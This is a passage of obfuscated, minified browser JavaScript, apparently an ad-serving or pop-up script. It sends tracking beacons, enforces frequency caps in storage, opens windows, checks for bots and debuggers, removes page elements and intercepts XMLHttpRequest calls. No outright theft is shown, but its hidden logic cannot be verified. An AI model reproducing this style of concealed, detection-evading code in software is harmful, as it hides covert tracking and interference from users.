J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case 